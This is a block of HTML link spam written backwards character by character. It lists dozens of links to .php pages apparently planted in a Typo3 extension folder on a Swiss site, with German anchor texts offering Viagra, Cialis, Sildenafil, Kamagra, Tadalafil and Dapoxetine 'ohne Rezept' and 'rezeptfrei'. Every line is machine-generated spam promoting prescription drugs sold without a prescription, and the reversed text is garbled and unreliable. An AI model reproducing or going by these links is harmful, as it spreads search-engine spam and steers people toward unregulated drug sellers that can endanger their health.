ygilirP>\"php.ekehtopa-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ygilirP>\"php.nelletseb-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>\"php.dnalhcstued-nelletseb-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nelletseb ygilirP>\"php.tpezer-enho-nelletseb-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nitexopad ygilirP>\"php.nitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>\"php.nefuak-gitsneug-nitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nitexopad ygilirP>\"php.nefuak-nitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad ygilirP>\"php.enitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg ygilirP>\"php.akireneg-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>\"php.nefuak-enitexopad-akireneg-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ygilirP>\"php.nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak ygilirP>\"php.dnalhcstued-nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nefuak ygilirP>\"php.gitsneug-nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak ygilirP>\"php.tpezer-enho-nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok ygilirP>\"php.netsok-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno ygilirP>\"php.nefuak-enilno-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ygilirP>\"php.sierp-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ygilirP>\"php.ierftpezer-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>\"php.ekehtopa-ierftpezer-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer ygilirP>\"php.nefuak-ierftpezer-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic ierftpezeR>\"php.silaic-ierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ierftpezeR>\"php.argaiv-ierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv ierftpezeR>\"php.nefuak-argaiv-ierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>\"php.argaiv-lettimznetop-eierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv eierftpezeR>\"php.argaiv-eierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv seierftpezeR>\"php.argaiv-seierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<telbat enitexopad & lifanedliS>\"php.telbat-enitexopad-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm001 lifanedliS>\"php.akireneg-gm001-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad dna lifanedliS>\"php.enitexopad-dna-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad lifanedliS>\"php.enitexopad-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neuarf lifanedliS>\"php.neuarf-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg lifanedliS>\"php.akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg lifanedliS>\"php.nefuak-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho akireneg lifanedliS>\"php.tpezer-enho-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>\"php.nefuak-enilno-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg lifanedliS>\"php.esierp-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>\"php.hcielgrevsierp-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg lifanedliS>\"php.ierftpezer-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg lifanedliS>\"php.mukireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>\"php.hcielgrevsierp-mukireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tiurfeparg lifanedliS>\"php.tiurfeparg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej lifanedliS>\"php.yllej-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<aidni yllej lifanedliS>\"php.aidni-yllej-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro lifanedliS>\"php.yllej-laro-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp lifanedliS>\"php.rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 rezifp lifanedliS>\"php.gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>\"php.kceuts-21-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>\"php.kceuts-42-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>\"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>\"php.kceuts-4-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg rezifp lifanedliS>\"php.mukireneg-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rezifp lifanedliS>\"php.nefuak-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp rezifp lifanedliS>\"php.sierp-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos lifanedliS>\"php.tfos-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad dnu lifanedliS>\"php.enitexopad-dnu-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lifanedliS>\"php.argaiv-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic tfoS>\"php.silaic-tfos/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv ehcuS>\"php.ierftpezer-argaiv-ehcus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv evitca repuS>\"php.argaiv-evitca-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repuS>\"php.argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>\"php.enitexopad-lifanedlis-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argamak repuS>\"php.gm001-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<1ni2 argamak repuS>\"php.1ni2-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<atnaja argamak repuS>\"php.atnaja-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argamak repuS>\"php.ekehtopa-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua argamak repuS>\"php.gnunhcer-fua-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>\"php.nefuak-gnunhcer-fua-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua argamak repuS>\"php.dnalhcstued-sua-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argamak repuS>\"php.nelletseb-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib argamak repuS>\"php.nefuak-gillib-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>\"php.nefuak-dnalhcstued-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires dnalhcstued argamak repuS>\"php.seoires-dnalhcstued-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno ynamreg argamak repuS>\"php.enilno-ynamreg-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsneug argamak repuS>\"php.gitsneug-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg argamak repuS>\"php.1-gitsneug-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg argamak repuS>\"php.nefuak-gitsneug-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak repuS>\"php.nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak argamak repuS>\"php.ekehtopa-nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>\"php.gnunhcer-fua-nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>\"php.dnalhcstued-nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok argamak repuS>\"php.netsok-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno argamak repuS>\"php.enilno-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno argamak repuS>\"php.nelletseb-enilno-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro argamak repuS>\"php.lanigiro-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argamak repuS>\"php.sierp-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp argamak repuS>\"php.hcielgrevsierp-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argamak repuS>\"php.ierftpezer-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>\"php.gitsneug-ierftpezer-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argamak repuS>\"php.nefuak-ierftpezer-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb söires argamak repuS>\"php.nelletseb-seoires-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rehcis argamak repuS>\"php.nelletseb-rehcis-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>\"php.nelletseb-enilno-rehcis-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv repuS>\"php.argaiv-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nettelbaT>\"php.argaiv-nettelbat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm02 lifaladaT>\"php.akireneg-gm02-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg lifaladaT>\"php.akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib akireneg lifaladaT>\"php.gillib-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>\"php.dnalhcstued-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg lifaladaT>\"php.nefuak-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg lifaladaT>\"php.esierp-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>\"php.hcielgrevsierp-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg lifaladaT>\"php.mukireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>\"php.nefuak-enilno-gitsneug-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllil lifaladaT>\"php.yllil-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos lifaladaT>\"php.tfos-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer tfos lifaladaT>\"php.ierftpezer-tfos-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg lifanedraV>\"php.akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg lifanedraV>\"php.nefuak-akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>\"php.hcielgrevsierp-akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>\"php.1-hcielgrevsierp-akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<001 argaiV>\"php.001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 001 argaiV>\"php.gm-001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>\"php.nelletseb-ierftpezer-001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<aidni gm001 argaiV>\"php.aidni-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 argaiV>\"php.nefuak-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp gm001 argaiV>\"php.rezifp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm001 argaiV>\"php.sierp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>\"php.kceuts-4-sierp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>\"php.ekehtopa-sierp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<05 argaiV>\"php.05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 05 argaiV>\"php.gm-05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>\"php.ierftpezer-nefuak-gm-05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm05 argaiV>\"php.gm05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm05 argaiV>\"php.sierp-gm05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>\"php.hcielgrevsierp-gm05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argaiV>\"php.ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>\"php.dnalhcstued-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa argaiV>\"php.nefuak-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>\"php.tpezer-enho-nefuak-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa argaiV>\"php.tpezer-enho-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ekehtopa argaiV>\"php.sierp-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ekehtopa argaiV>\"php.ierftpezer-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua argaiV>\"php.gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>\"php.nelletseb-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua argaiV>\"php.nefuak-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>\"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>\"php.tpezer-enho-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red sua argaiV>\"php.ekehtopa-red-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua argaiV>\"php.dnalhcstued-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>\"php.nelletseb-dnalhcstued-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>\"php.tpezer-enho-dnalhcstued-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni sua argaiV>\"php.neidni-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel reyab argaiV>\"php.artivel-reyab-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>\"php.nefuak-ekehtopa-ieb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiV>\"php.nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>\"php.gnunhcer-fua-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb argaiV>\"php.dnalhcstued-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb argaiV>\"php.gitsneug-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nelletseb argaiV>\"php.tpezer-enho-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>\"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nelletseb argaiV>\"php.enilno-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnulletseb argaiV>\"php.gnulletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib argaiV>\"php.gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gillib argaiV>\"php.nelletseb-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib argaiV>\"php.nefuak-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>\"php.dnalhcstued-nefuak-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho gillib argaiV>\"php.tpezer-enho-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gillib argaiV>\"php.nefuak-enilno-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<regillib argaiV>\"php.regillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak regillib argaiV>\"php.nefuak-regillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ualb argaiV>\"php.ualb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argaiV>\"php.dnalhcstued-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb dnalhcstued argaiV>\"php.nelletseb-dnalhcstued-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>\"php.ierftpezer-dnalhcstued-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nleznie argaiV>\"php.nefuak-nleznie-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gissülf argaiV>\"php.gisseulf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcilfuäkrev ierf argaiV>\"php.hcilfueakrev-ierf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>\"php.ekehtopa-hcilfueakrev-ierf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>\"php.redneal-hcilfueakrev-ierf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<eciuj tiurf argaiV>\"php.eciuj-tiurf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nnam ned rüf argaiV>\"php.nnam-ned-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neuarf rüf argaiV>\"php.neuarf-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak neuarf rüf argaiV>\"php.nefuak-neuarf-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>\"php.ierftpezer-neuarf-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nnam rüf argaiV>\"php.nnam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rennäm rüf argaiV>\"php.renneam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rennäm rüf argaiV>\"php.nefuak-renneam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>\"php.ierftpezer-renneam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg argaiV>\"php.leg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiV>\"php.akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa akireneg argaiV>\"php.ekehtopa-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua akireneg argaiV>\"php.gnunhcer-fua-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb akireneg argaiV>\"php.nelletseb-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg argaiV>\"php.dnalhcstued-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>\"php.nefuak-gitsneug-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>\"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>\"php.nefuak-enilno-gitsneug-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg argaiV>\"php.nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>\"php.terksid-tulosba-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>\"php.ekehtopa-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>\"php.dnalhcstued-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak akireneg 